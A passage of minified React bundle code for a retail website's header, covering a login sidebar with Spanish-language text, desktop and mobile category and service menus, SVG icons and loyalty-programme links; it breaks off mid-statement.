je(r.a.Fragment,null,u&&je("style",null,"body{overflow:hidden!important;}"),je("div",{className:l()("cross-sidebar-container",i["sidebar-container"]),id:t,"data-testid":"data-test-id-sidebar"},je("div",{className:l()(Rl["cross-sidebar"],Rl["cross-sidebar-position-".concat(d)],"cross-sidebar",i["sidebar-modal"])},je("button",{className:Rl["close-icon"],onClick:o,"data-testid":"sidebar-close-icon"},je(Ul,null)),n&&je("div",{className:Rl.title},n),je("div",{className:l()(i["sidebar-body"])},a)),je("div",{className:Rl.backdrop,onClick:s,onMouseOver:c,"data-testid":"sidebar-shadow"})))};Fl.propTypes={},Fl.defaultProps={title:"",onClose:wr,classes:{"sidebar-container":"","sidebar-modal":"","sidebar-body":""},onClickOnShadow:wr,onMouseOverOnShadow:wr,preventBodyScroll:!1,position:"right"};var zl=function(t){var n=t.setFirstName,a=ot(Object(o.useState)(!1),2),r=a[0],i=a[1],s=ot(Object(o.useState)(null),2),c=s[0],l=s[1],u=ot(Object(o.useState)(!1),2),d=u[0],p=u[1],m=Object(o.useRef)(null),_=ot(Object(o.useState)(""),2),f=_[0],g=_[1],v=ot(Object(o.useState)(""),2),h=v[0],b=v[1],y=ot(Object(o.useState)(!1),2),w=y[0],C=y[1],x=function(){var t=Ze(Fe().mark((function t(a){var o,r,s;return Fe().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return i(!0),t.next=3,tl({baseUrl:f});case 3:return o=t.sent,r=o.cartQuantity,t.next=7,nl({baseUrl:h,body:a,cartQuantity:r,setError:l,setSuccess:p});case 7:return(s=t.sent)?(n(Ts("AGENT_DATA_FN")),e.window.location.reload()):i(!1),t.abrupt("return",s);case 10:case"end":return t.stop()}}),t)})));return function(e){return t.apply(this,arguments)}}();return Object(o.useEffect)((function(){ft.get(e,"window.location.host","")&&(e.window.location.host.includes("localhost")?(g("".concat(rl).concat(il)),b("".concat(rl).concat(sl))):(g(il),b(sl)))}),[]),{isLoadingSpinnerVisible:r,error:c,isLoginSuccess:d,target:m,isSidebarVisible:w,openSidebar:function(){C(!0),jc({eventName:"login-modal"})},closeSidebar:function(){l(null),C(!1)},handleLogin:x}};zl.propTypes={setFirstName:s.a.func.isRequired};var Vl=function(e){var t=e.classes,n=e.style,a=e.followOrderUrl,o=e.registerUrl,i=e.loginCompanyUrl,s=e.forgotPasswordUrl,c=e.id,u=e.tenant,d=e.deviceProps,p=e.setFirstName,m=gc(ol).t,_=d.isMobile,f=a||Ds(u),g=o||function(e){return"".concat(As(e),"/").concat("register/personal")}(u),v=s||function(e){return"".concat(As(e),"/").concat("forgotpassword")}(u),h=i||function(e){return"".concat(As(e),"/").concat("login?companyFlag=true")}(u),b=zl({setFirstName:p}),y=b.isLoadingSpinnerVisible,w=b.error,C=b.isLoginSuccess,x=b.target,S=b.isSidebarVisible,O=b.openSidebar,T=b.closeSidebar,N=b.handleLogin,L=u===jt[Et].tenant;return je(r.a.Fragment,null,je("div",{className:l()("mini-account",t.join(" ")),style:n,ref:x,"data-testid":"container",id:c},je("span",{className:Dl["icon-container"],onClick:O},je(Qc,{height:31,width:31}),!_&&je("div",{className:l()("d-lg-inline",Dl["account-name"])},m("Mi Cuenta"))),je("div",{"data-testid":"overlay-loading",className:l()(Dl["overlay-loading"]),style:y?{}:{display:"none"}},je(k.a,{"data-testid":"loading-spinner",animation:"border",role:"status"},je("span",{className:"sr-only"},m("Cargando...")),je(Kc,null)))),S&&je(Fl,{id:"sidebar-login-form",onClose:T,onClickOnShadow:T,preventBodyScroll:!0,position:"right",classes:Dl},je("div",{className:Dl.title},m("Inicia sesi\xf3n")),je(jl,{onSubmit:N,isLoginFailed:!!w,isLoginSuccess:C,forgotPasswordUrl:v}),je("div",{className:Dl["extra-modal-container"]},je("div",{className:Dl["create-account-button"]},je("a",{href:g},je(El,{className:Dl.button,type:"button",theme:"secondary"},m("Crear cuenta")))),je("div",null,je("h3",{className:Dl["title-list"]},m("Beneficios de tu cuenta")),je("ul",{className:Dl.list},je("li",null,m("Revisa el estado de tus pedidos.")),je("li",null,m("Navega en un sitio personalizado.")),je("li",null,m("Accede a ofertas exclusivas.")),je("li",null,m(L?"Consulta tus \xf3rdenes":"Consulta y descarga tus boletas.")))),je("div",{className:Dl.separator}),""!==f&&je("a",{className:Dl.link,href:f},m("Haz seguimiento a tu pedido")),""!==h&&L&&je("a",{className:Dl.link,href:h},m("Inicia sesi\xf3n como empresa")))))};Vl.propTypes={},Vl.defaultProps={classes:[],loginCompanyUrl:"",followOrderUrl:"",logoutUrl:"",forgotPasswordUrl:"",registerUrl:""};var Zl=function(e){var t=e.classes,n=e.style,a=e.firstNameSession,r=e.followOrderUrl,i=e.loginCompanyUrl,s=e.myAccountUrl,c=e.shopListUrl,l=e.changePasswordUrl,u=e.myOrdersUrl,d=e.registerUrl,p=e.forgotPasswordUrl,m=e.id,_=e.tenant,f=e.deviceProps,g=ot(Object(o.useState)(a),2),v=g[0],h=g[1],b=!!v;return Object(o.useEffect)((function(){var e;h((e=Ts("DYNAMIC_DATA_COOKIE"))?e.split("*")[0].split("+")[0]:null)}),[]),b?je(dl,{classes:t,style:n,firstNameSession:a,followOrderUrl:r,myAccountUrl:s,shopListUrl:c,changePasswordUrl:l,myOrdersUrl:u,id:m,tenant:_,deviceProps:f,firstName:v,setFirstName:h}):je(Vl,{classes:t,style:n,firstNameSession:a,loginCompanyUrl:i,followOrderUrl:r,registerUrl:d,forgotPasswordUrl:p,id:m,tenant:_,deviceProps:f,setFirstName:h})};Zl.propTypes={},Zl.defaultProps={classes:[],firstNameSession:"",loginCompanyUrl:"",followOrderUrl:"",myAccountUrl:"",logoutUrl:"",shopListUrl:"",changePasswordUrl:"",myOrdersUrl:"",forgotPasswordUrl:"",registerUrl:""};var Hl=function(e){var t=e.categories,n=e.services,a=e.inspiration,r=e.children;return Object(o.cloneElement)(r,{categoriesMenus:t,servicesMenus:n,inspirationMenus:a})};Hl.propTypes={},Hl.defaultProps={categories:[],services:{},inspiration:{}};var Gl,Wl="MenuDesktop-module__container___1yEAE",Kl="MenuDesktop-module__mega-menu___3cbXS",ql="MenuDesktop-module__special-item___1H-sH",Ql=function(e){var t=e.data,n=e.onMenuActivation,a=e.onItemActivation,r=ot(Object(o.useState)(-1),2),i=r[0],s=r[1],c=function(e){e?Gl=setTimeout((function(){n(e)}),500):clearTimeout(Gl)};return je("div",{className:l()("horizontal-menu","MenuDesktop-module__menu-wrapper___3elyK")},je("div",{className:l()("s-container-xl",Wl),onClick:function(){n(!0)},onMouseEnter:function(){return c(!0)},onMouseLeave:function(){return c(!1)},"data-testid":"menu-item-container"},je("ul",{className:"MenuDesktop-module__menu___1eRE3"},t.map((function(e,t){return je("li",{className:"MenuDesktop-module__menu-item___5Nky-",key:e.link},je("a",{className:l()(Ke({},"MenuDesktop-module__menu-item-active___3maC7",t===i)),onMouseEnter:function(){return function(e,t){s(t),a({firstLevel:e.label,type:e.type,data:e.subCategories})}(e,t)},"data-cta":"true"},e.icon&&je("div",{className:"MenuDesktop-module__menu-item-icon___3J_QM"},e.icon),e.label))})))))};Ql.propTypes={};var Yl={"es-CL":{"Ver m\xe1s":"Ver m\xe1s"},"pt-BR":{"Ver m\xe1s":"Ver mais"}},Xl=function(e){var t=e.link,n=e.label;return je("li",{className:ql},je("a",{href:"".concat(t),"data-cta":"true"},n," >"))};Xl.propTypes={},Xl.defaultProps={link:"",label:""};var Jl="Ver m\xe1s",$l=function(e){var t=e.baseUrl,n=e.subcategory,a=e.firstLevel,o=gc(Yl).t,r=n.leafCategories||n.subServices||n.subCategories||[],i=r.length>8,s=r.filter((function(e,t){return t<8})),c=function(e,t){t.stopPropagation(),sessionStorage.setItem("taxonomy-tree",e)};return je("ul",{className:"menu-list-desktop"},je("li",{className:l()(ql,"link-primary")},je("a",{href:n.link?t+n.link:"#!","data-cta":"true",onClick:function(e){return c("".concat(a,":").concat(n.label),e)}},n.label," >")),s.map((function(e,o){var r=e.label||e.title;return function(e,t,n){if(!n)return!1;var a=Object.keys(e).map((function(t){return e[t]["Ver m\xe1s"].toLowerCase()})),o=n.toLowerCase().trim();return-1!==a.indexOf(o)}(Yl,0,r)?je(Xl,{key:"".concat(r,"_ViewMore-").concat(o),link:t+e.link,label:r}):je("li",{key:"".concat(e.label,"-").concat(o),className:"link-secondary"},je("a",{href:t+e.link,"data-cta":"true",onClick:function(e){return c("".concat(a,":").concat(n.label,":").concat(r),e)}},r))})),i&&je(Xl,{link:t+n.link,label:o(Jl)}))};$l.propTypes={},$l.defaultProps={baseUrl:"",firstLevel:""};var eu,tu=function(e){var t=e.baseUrl,n=e.imgBaseUrl,a=e.data,o=e.type,r=e.firstLevel;if("list"===o){var i=a.filter((function(e,t){return t<8}));return je("div",{className:l()("mega-menu-desktop","s-container",Kl)},je("div",{className:l()("s-col-md-12","s-row")},i.map((function(e,n){return je("div",{className:l()("s-col-3","MenuDesktop-module__lists-container___reFKr"),key:"".concat(e.label,"-").concat(n)},je($l,{subcategory:e,baseUrl:t,firstLevel:r}))}))))}var s=a.projectContentData?a.projectContentData.slice(0,3):[],c=a.rootProjectIdeas||[];return je("div",{className:l()("mega-menu-desktop","container",Wl)},je("div",{className:l()(Kl,"MenuDesktop-module__grid-mode___29Phm")},je("div",{className:"MenuDesktop-module__color-tiles___37WSA"},c.map((function(e){var a=m()(e,"url","").includes("http")?e.url:t+e.url,o=m()(e,"image","").includes("http")?e.image:n+e.image;return je("a",{href:a,key:e.name,"data-cta":"true"},je("img",{src:o,alt:e.title,title:e.title}))}))),je("div",{className:"MenuDesktop-module__image-tiles___2tvvY"},a.digitalCatalogText&&je("h4",null,a.digitalCatalogText),s.map((function(e,a){var o=m()(e,"url","").includes("http")?e.url:t+e.url,r=m()(e,"image","").includes("http")?e.image:n+e.image;return je("a",{href:o,key:e.name,target:"false"===e.isExternal?"_blank":"_self",className:l()(a>0&&"MenuDesktop-module__image-half___znaWH"),"data-cta":"true",rel:"noreferrer"},je("img",{src:r,alt:e.title,title:e.title}),a>0&&je("span",null,e.title," >"))})))))};function nu(){return(nu=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var a in n)Object.prototype.hasOwnProperty.call(n,a)&&(e[a]=n[a])}return e}).apply(this,arguments)}tu.propTypes={},tu.defaultProps={baseUrl:"",imgBaseUrl:"",type:"list",firstLevel:""};var au=function(e){return Object(o.createElement)("svg",nu({width:24,viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg"},e),eu||(eu=Object(o.createElement)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M1.367 17.73v4.968h5.018L21.612 7.317a3.53 3.53 0 1 0-5.019-4.968L1.367 17.73ZM16.022 4.947 3.77 17.324l.976.976L17.03 5.915l-1.008-.968ZM18.056 6.9 5.75 19.305l1.001 1.001L19.065 7.87l-1.01-.97Zm2.009-.042.536-.541a2.11 2.11 0 0 0-2.997-2.968l-.581.587 3.042 2.922ZM5.712 21.276l-2.924-2.923v2.923h2.924Z",fill:"#000"})))},ou=function(e){var t=e.baseUrl,n=e.imgBaseUrl,a=e.categoriesMenus,r=e.servicesMenus,i=e.inspirationMenus,s=e.id,c=e.deviceProps,u=ot(Object(o.useState)(!1),2),d=u[0],p=u[1],m=ot(Object(o.useState)(),2),_=m[0],f=m[1],g=function(){return p(!1)},v=[],h=c.isMobile;return a.forEach((function(e){v.push(Re({},e,{active:!1,type:"list"}))})),r&&r.serviceMenuText&&Array.isArray(r.rootServices)&&v.push({label:r.serviceMenuText,link:"hs",active:!1,type:"list",subCategories:r.rootServices}),i&&i.menuText&&Array.isArray(i.projectContentData)&&Array.isArray(i.rootProjectIdeas)&&v.push({label:i.menuText,icon:je(au,null),link:"p&i",active:!1,type:"grid",subCategories:{menuText:i.menuText,projectContentData:i.projectContentData,rootProjectIdeas:i.rootProjectIdeas}}),v.length>0&&!h&&je("div",{className:l()("menu-skeleton-desktop","MenuDesktop-module__menu-container___cumxm",Ke({},"MenuDesktop-module__active___3RJ9N",d),"s-d-lg-block"),onMouseLeave:g,"data-testid":"menu-container","data-wrapper":"M-MenuDesktop",id:s},_&&je("div",{className:l()("MenuDesktop-module__backgdrop___YtcY7",Ke({},"MenuDesktop-module__transparent___2wsCv","grid"===_.type)),onMouseEnter:g}),je(Ql,{active:d,onMenuActivation:p,onItemActivation:f,data:v}),_&&je(tu,qe({},_,{baseUrl:t,imgBaseUrl:n})))};ou.propTypes={},ou.defaultProps={baseUrl:"",categoriesMenus:[],servicesMenus:{},inspirationMenus:{}};var ru={"es-CL":{SERVICE_MENU_TEXT:"Servicios y Proyectos",DIGITAL_CATALAG_TEXT:"Cat\xe1logos digitales",MENU_TEXT:"Proyectos e Inspiraci\xf3n"},"pt-BR":{SERVICE_MENU_TEXT:"Servi\xe7os",DIGITAL_CATALAG_TEXT:"Cat\xe1logos digitales",MENU_TEXT:"Projeto e Inspira\xe7\xe3o"}},iu=function(e){var t=e.baseUrl,n=e.imgBaseUrl,a=e.categories,o=e.services,r=e.inspiration,i=e.showCategoriesMenu,s=e.showServicesMenu,c=e.showInspirationMenu,l=e.id,u=e.env,d=e.tenant,p=e.deviceProps,m=gc(ru).t,_=t||Ps(d,u),f=n||vi[u][d],g=Re({},o,{serviceMenuText:m("SERVICE_MENU_TEXT")}),v=Re({},r,{menuText:m("MENU_TEXT"),digitalCatalogText:m("DIGITAL_CATALAG_TEXT")});return je(Hl,{categories:i?a:[],services:s?g:{},inspiration:c?v:{},t:m},je(ou,{baseUrl:_,imgBaseUrl:f,id:l,deviceProps:p}))};iu.propTypes={},iu.defaultProps={baseUrl:"",imgBaseUrl:"",showCategoriesMenu:!0,showServicesMenu:!0,showInspirationMenu:!0};var su="MenuMobile-module__active___yOkTp",cu="MenuMobile-module__limited___2JYsj",lu=function(e){var t=e.active,n=e.onBackdropClick,a=e.children;return je("div",{className:l()("left-drawer-menu-mobile","MenuMobile-module__left-drawer-container___3AcDA",t&&su)},je("div",{className:"MenuMobile-module__backdrop___2b_HS",onClick:n,"data-testid":"backdrop"},je("div",null,je(Wr,{width:"32px",fill:"white"}))),je("div",{className:"MenuMobile-module__left-drawer___1HY42"},a||je("div",null)))};lu.propTypes={},lu.defaultProps={active:!1,onBackdropClick:function(){},children:null};var uu={"list-item":"ListItem-module__list-item___2BX8a","level-1":"ListItem-module__level-1___NNgf5","level-2":"ListItem-module__level-2___1gyTP","level-3":"ListItem-module__level-3___3QBqQ","list-item-active":"ListItem-module__list-item-active___3RNtm"},du=function(e){var t=e.label,n=e.icon,a=e.type,o=e.level,r=e.active,i=e.onClick;return je("div",{className:l()("list-item-menu-mobile",uu["list-item"],uu[a],uu["level-".concat(o)],Ke({},uu["list-item-active"],r)),onClick:i},je("span",null,t),n)};du.propTypes={},du.defaultProps={icon:null,type:"link",level:0,active:!1,onClick:function(){}};var pu,mu=function(e){var t=e.label,n=e.icon,a=e.group,r=e.level,i=e.index,s=e.activeKey,c=e.children,l="".concat(a,"-l").concat(r,"-i").concat(i);return je(o.Fragment,null,je(T.a.Toggle,{eventKey:l,className:"MenuMobile-module__toggler___5DT3z"},je("a",{"data-cta":"true"},je(du,{label:t,icon:n,type:"accordion",level:r,active:s===l}))),je(T.a.Collapse,{eventKey:l},c))};function _u(){return(_u=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var a in n)Object.prototype.hasOwnProperty.call(n,a)&&(e[a]=n[a])}return e}).apply(this,arguments)}mu.propTypes={},mu.defaultProps={icon:null,activeKey:""};var fu,gu=function(e){return Object(o.createElement)("svg",_u({width:24,viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg"},e),pu||(pu=Object(o.createElement)("g",{clipPath:"url(#expand_more_svg__clip0)"},Object(o.createElement)("path",{d:"M22.988 5.934a1.718 1.718 0 0 0-2.429 0l-8.463 8.464-8.464-8.464a1.718 1.718 0 1 0-2.43 2.43l9.44 9.438a1.712 1.712 0 0 0 1.454.767 1.713 1.713 0 0 0 1.454-.767l9.438-9.438c.671-.671.671-1.759 0-2.43Z",fill:"#000"}))))};function vu(){return(vu=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var a in n)Object.prototype.hasOwnProperty.call(n,a)&&(e[a]=n[a])}return e}).apply(this,arguments)}var hu=function(e){return Object(o.createElement)("svg",vu({width:24,viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg"},e),fu||(fu=Object(o.createElement)("g",{clipPath:"url(#expand_less_svg__clip0)"},Object(o.createElement)("path",{d:"M1.203 18.066c.67.67 1.758.67 2.43 0l8.463-8.464 8.463 8.464a1.718 1.718 0 0 0 2.43-2.43L13.55 6.198a1.713 1.713 0 0 0-1.454-.767 1.713 1.713 0 0 0-1.455.767l-9.438 9.438c-.671.671-.671 1.759 0 2.43Z",fill:"#000"}))))},bu=function(e,t){t.stopPropagation(),sessionStorage.setItem("taxonomy-tree",e)},yu=function(e){var t=e.baseUrl,n=e.data,a=e.active,r=ot(Object(o.useState)(""),2),i=r[0],s=r[1],c=ot(Object(o.useState)(""),2),l=c[0],u=c[1],d=n;return je(mu,{label:"Categor\xedas",group:"categories",icon:je("categories-l0-i0"===a?hu:gu,{width:"18px"}),level:0,index:0},je(T.a,{onSelect:s},je("ul",{className:cu},d.map((function(e,n){return je("li",{key:e.link},je(mu,{label:e.label,group:e.label,level:1,index:n,activeKey:i},je(T.a,{onSelect:u},je("ul",null,Array.isArray(e.subCategories)&&e.subCategories.map((function(n,a){return je("li",{key:n.link},function(e){return Array.isArray(e.leafCategories)||Array.isArray(e.subCategories)||Array.isArray(e.subServices)}(n)?je(mu,{label:n.label,group:n.label,level:2,index:a,activeKey:l},je("ul",null,Array.isArray(n.leafCategories)&&n.leafCategories.map((function(a){return je("li",{key:a.link},je("a",{href:"".concat(t).concat(a.link),"data-cta":"true"},je(du,{label:a.label,level:3,onClick:function(t){return bu("".concat(e.label,":").concat(n.label,":").concat(a.label||a.title),t)}})))})))):je("a",{href:"".concat(t).concat(n.link),"data-cta":"true"},je(du,{label:n.label,level:2,onClick:function(t){return bu("".concat(e.label,":").concat(n.label),t)}})))}))))))})))))};yu.propTypes={},yu.defaultProps={baseUrl:"",active:""};var wu=function(e){var t=e.baseUrl,n=e.data,a=e.active,r=ot(Object(o.useState)(""),2),i=r[0],s=r[1],c=n&&n.rootServices?n.rootServices:[];return je(mu,{label:n.serviceMenuText,group:"services",icon:je("services-l0-i0"===a?hu:gu,{width:"18px"}),level:0,index:0},je(T.a,{onSelect:s},je("ul",{className:cu},c.map((function(e,n){var a=e.subServices||e.subCategories;return je("li",{key:"".concat(e.link,"-").concat(n)},je(mu,{label:e.label,group:e.label,level:1,index:n,activeKey:i},je("ul",null,Array.isArray(a)&&a.map((function(e,n){return je("li",{key:"".concat(e.link,"-").concat(n)},je("a",{href:"".concat(t).concat(e.link),"data-cta":"true"},je(du,{label:e.title,level:2})))})))))})))))};wu.propTypes={},wu.defaultProps={baseUrl:"",active:""};var Cu,xu=function(e){var t=e.baseUrl,n=e.data,a=e.active,o=n&&n.rootProjectIdeas?n.rootProjectIdeas:[];return je(mu,{label:n.menuText,group:"inspiration",icon:je("inspiration-l0-i0"===a?hu:gu,{width:"18px"}),level:0,index:0},je("ul",{className:cu},o.map((function(e,n){return je("li",{key:"".concat(e.url,"-").concat(n)},je("a",{href:"".concat(t).concat(e.url),"data-cta":"true"},je(du,{label:e.title,level:1})))}))))};function ku(){return(ku=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var a in n)Object.prototype.hasOwnProperty.call(n,a)&&(e[a]=n[a])}return e}).apply(this,arguments)}xu.propTypes={},xu.defaultProps={baseUrl:"",active:""};var Su,Ou=function(e){return Object(o.createElement)("svg",ku({width:24,viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg"},e),Cu||(Cu=Object(o.createElement)("path",{d:"m12 1.922-.57.573-9.287 9.799 1.14 1.202 1.013-1.072v9.654h6.121V17.95h3.166v4.128h6.121v-9.654l1.013 1.07 1.14-1.202-9.287-9.799-.57-.571Zm0 2.374 6.122 6.46v9.653h-2.957v-4.13h-6.33v4.13H5.878v-9.655L12 4.296Z",fill:"#000"})))};function Tu(){return(Tu=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var a in n)Object.prototype.hasOwnProperty.call(n,a)&&(e[a]=n[a])}return e}).apply(this,arguments)}var Nu,Lu,Eu,Iu=function(e){return Object(o.createElement)("svg",Tu({width:24,viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg"},e),Su||(Su=Object(o.createElement)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M2.425 5.5c0-.715.58-1.295 1.296-1.295H20.28a1.296 1.296 0 1 1 0 2.592H3.72c-.716 0-1.296-.58-1.296-1.296ZM2.425 12c0-.716.58-1.296 1.296-1.296H20.28a1.296 1.296 0 1 1 0 2.592H3.72c-.716 0-1.296-.58-1.296-1.296ZM2.425 18.5c0-.717.58-1.297 1.296-1.297H20.28a1.296 1.296 0 1 1 0 2.592H3.72c-.716 0-1.296-.58-1.296-1.296Z",fill:"#000"})))};function Mu(){return(Mu=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var a in n)Object.prototype.hasOwnProperty.call(n,a)&&(e[a]=n[a])}return e}).apply(this,arguments)}var ju=function(e){return Object(o.createElement)("svg",Mu({width:24,viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg"},e),Nu||(Nu=Object(o.createElement)("path",{d:"M12.24 21.5H8.31a1.26 1.26 0 0 1-.89-.37l-4-4a1.26 1.26 0 0 1-.42-.94V7.81c0-.334.133-.654.37-.89l4.05-4a1.26 1.26 0 0 1 .89-.42h3.93a1.27 1.27 0 0 1 1.26 1.26v3.48a1.27 1.27 0 0 1-1.26 1.26H10a1.35 1.35 0 0 0-1 .36c-.26.316-.4.712-.4 1.12v4a1.79 1.79 0 0 0 .4 1.16 1.35 1.35 0 0 0 1 .36h2.24a1.27 1.27 0 0 1 1.26 1.26v3.48a1.27 1.27 0 0 1-1.26 1.26Zm-3.93-18a.27.27 0 0 0-.18.08l-4 4.05a.27.27 0 0 0-.13.18v8.38a.27.27 0 0 0 .08.18l4.05 4.05a.27.27 0 0 0 .18.08h3.93a.26.26 0 0 0 .26-.26v-3.48a.26.26 0 0 0-.26-.26H10a2.352 2.352 0 0 1-1.75-.67 2.81 2.81 0 0 1-.67-1.85v-4a2.77 2.77 0 0 1 .67-1.84A2.35 2.35 0 0 1 10 7.5h2.24a.26.26 0 0 0 .26-.26V3.76a.26.26 0 0 0-.26-.26H8.31ZM15.4 14.65l-.75-.66.34-.37a2.46 2.46 0 0 0 0-3.24l-.34-.37.75-.66.33.37a3.42 3.42 0 0 1 0 4.56l-.33.37Z",fill:"#000"})),Lu||(Lu=Object(o.createElement)("path",{d:"m16.94 16.21-.73-.71.34-.37a4.62 4.62 0 0 0 0-6.32l-.34-.31.73-.68.34.36a5.64 5.64 0 0 1 0 7.7l-.34.33Z",fill:"#000"})),Eu||(Eu=Object(o.createElement)("path",{d:"m18.68 17.6-.75-.67.33-.37a6.85 6.85 0 0 0 0-9.12l-.33-.37.75-.67.33.38a7.84 7.84 0 0 1 0 10.44l-.33.38Z",fill:"#000"})))},Pu=function(e){var t=e.cmrPuntosUrl,n=e.cmrPuntosImageUrl,a=e.classes,o=e.style,r=e.id,i=e.deviceProps,s=i.isMobile,c=i.isTablet;return s&&!c?je("div",{id:r,className:l()("CmrPuntos-module__cmr-puntos-mobile-center-text___t2--Q",a.join(" ")),"data-testid":"cmr-puntos-mobile",style:o},je(Z.CmrPuntosMenu,{cmrPuntosUrl:t,cmrpuntosImageUrl:n,cmrText:"CMR Puntos"})):null};Pu.propTypes={},Pu.defaultProps={classes:[],style:{},cmrText:"CMR Puntos"};var Au=function(e){var t=e.baseUrl,n=e.categoriesMenus,a=e.servicesMenus,r=e.inspirationMenus,i=e.phonesMenu,s=e.cmrPuntos,c=e.id,u=e.deviceProps,d=ot(Object(o.useState)(!1),2),p=d[0],m=d[1],_=ot(Object(o.useState)("categories-l0-i0"),2),f=_[0],g=_[1],v=Is(t);return je("div",{className:l()("menu-skeleton-mobile","MenuMobile-module__menu-container___20CQ9",Ke({},su,p),"s-d-lg-none s-mr-2"),"data-testid":"menu-container","data-wrapper":"M-MenuMobile",id:c},je("button",{className:"MenuMobile-module__button-menu___3PKol",onClick:function(){return m(!0)},"data-testid":"button-menu"},je(Iu,{width:"32px"})),je(lu,{active:p,onBackdropClick:function(){return m(!1)}},je(T.a,{onSelect:g,defaultActiveKey:"categories-l0-i0"},je("ul",null,je("li",null,je("a",{href:"".concat(v,"/"),"data-cta":"true"},je(du,{label:"Home",icon:je(Ou,{width:"20px"})}))),n&&je("li",null,je(yu,{baseUrl:v,data:n,active:f})),Object.keys(a).length>0&&je("li",null,je(wu,{baseUrl:v,data:a,active:f})),Object.keys(r).length>0&&je("li",null,je(xu,{baseUrl:v,data:r,active:f})),s.map((function(e,t){return je("li",{key:t},je(Pu,{cmrPuntosUrl:e.cmrPuntosUrl,cmrPuntosImageUrl:e.cmrPuntosImageUrl,cmrText:e.cmrText,classes:["mt-3","pb-3","MenuMobile-module__cmr___2pS8e"],deviceProps:u}))})),i.map((function(e){return je("li",{key:e.number},je("a",{href:"tel:".concat(e.number),"data-cta":"true"},je(du,{label:e.label,icon:je(ju,{width:"28px"})})))}))))))};Au.propTypes={},Au.defaultProps={baseUrl:"",categoriesMenus:[],servicesMenus:{},inspirationMenus:{},cmrPuntos:[],locationTexts:{message:"",keepText:"",changeText:""},geolocationRadious:10,tenantId:ri,messageTimeout:oi,textDictionary:{},isCatalystZoneEnabled:!1,isGeolocationEnabled:!1,isLoginEnabled:!1,atgBaseUrl:"",catalystBaseUrl:"",isBrowseRenderer:!1};var Du=function(e){var t=e.baseUrl,n=e.categories,a=e.services,o=e.inspiration,r=e.showCategoriesMenu,i=e.showServicesMenu,s=e.showInspirationMenu,c=e.phonesMenu,l=e.locationTexts,u=e.cmrPuntos,d=e.id,p=e.tenantId,m=e.isCatalystZoneEnabled,_=e.geolocationRadious,f=e.textDictionary,g=e.messageTimeout,v=e.isGeolocationEnabled,h=e.isLoginEnabled,b=e.atgBaseUrl,y=e.catalystBaseUrl,w=e.env,C=e.tenant,x=e.deviceProps,k=e.isBrowseRenderer,S=e.isModalVisible,O=e.onCloseLocationV3,T=e.onOpenLogin,N=e.onSaveLocationV3,L=gc(ru).t,E=t||Ps(C,w),I=Re({},a,{serviceMenuText:L("SERVICE_MENU_TEXT")}),M=Re({},o,{menuText:L("MENU_TEXT"),digitalCatalogText:L("DIGITAL_CATALAG_TEXT")});return je(Hl,{categories:r?n:[],services:i?I:{},inspiration:s?M:{}},je(Au,{baseUrl:E,phonesMenu:c,id:d,locationTexts:l,cmrPuntos:u,tenantId:p,isCatalystZoneEnabled:m,geolocationRadious:_,textDictionary:f,messageTimeout:g,isGeolocationEnabled:v,isLoginEnabled:h,atgBaseUrl:b,catalystBaseUrl:y,env:w,deviceProps:x,isBrowseRenderer:k,isModalVisible:S,onClose:O,onOpenLogin:T,onSave:N}))};Du.propTypes={},Du.defaultProps={baseUrl:"",cmrPuntos:[],locationTexts:{message:"",keepText:"",changeText:""},showCategoriesMenu:!0,showServicesMenu:!0,showInspirationMenu:!0,tenantId:ri,isCatalystZoneEnabled:!1,geolocationRadious:10,textDictionary:{},messageTimeout:oi,isGeolocationEnabled:!0,isLoginEnabled:!0,atgBaseUrl:"",catalystBaseUrl:"",phonesMenu:[],isBrowseRenderer:!1,isModalVisible:!1};var Bu=function(e){var t=e.cmrPuntosUrl,n=e.cmrPuntosImageUrl,a=e.cmrPuntosIcon,o=e.cmrText,r=e.classes,i=e.style,s=e.id,c=e.deviceProps,u=c.isMobile,d=c.isTablet;return u&&!d?null:je("div",{id:s,className:l()(l()(r.join(" "))),"data-testid":"cmr-puntos-desktop",style:i},je(Z.CmrPuntosMenuDesktop,{imageURL:n,cmrPuntosURL:t,cmrText:o,programmeText:"Programa",cmrPuntosIcon:a}))};Bu.propTypes={},Bu.defaultProps={classes:[],style:{},cmrText:"CMR Puntos",cmrPuntosIcon:""};var Uu=function(e){var t=e.cmrPuntosUrl,n=e.cmrPuntosImageUrl,a=e.cmrPuntosIcon,o=e.cmrText,r=e.classes,i=e.style,s=e.id,c=e.deviceProps;return je(Bu,{cmrPuntosUrl:t,cmrPuntosImageUrl:n,cmrPuntosIcon:a,cmrText:o,classes:r,style:i,id:s,deviceProps:c})};Uu.propTypes={},Uu.defaultProps={classes:[],style:{},cmrText:"CMR Puntos"};var Ru=Object(o.createContext)({}),Fu=function(e){var t=e.navigationMenu,n=e.children,a=e.platform,r=void 0===a?"desktop":a,i=e.isStickyHeader,s=void 0!==i&&i,c=e.bannerHeight,l=ot(Object(o.useState)(null),2),u=l[0],d=l[1],p=m()(t,"categories",[]),_=m()(t,"services",[]),f=function(e,t,n){return null!=e&&e.length?e.filter((function(e){return m()(e,"channel.".concat(r))})).map((function(e,a){return Re({},e,{id:"".concat(e.itemName,"-").concat(t,"-").concat(a),index:a,eventPrefixName:n})})):[]},g=f(p,"category",""),v=f(_,"services","SRV"),h=["brandLogo","browseMainText","colorLine","categoryColor","highlightColor","highlightTextColor","dataWrapper","menuButtonText","quickLinks","categoriesHeaderTitle","servicesHeaderTitle","showCategoryFirst","showCoachMark","sidebarTitleMobile","title"].reduce((function(e,n){return 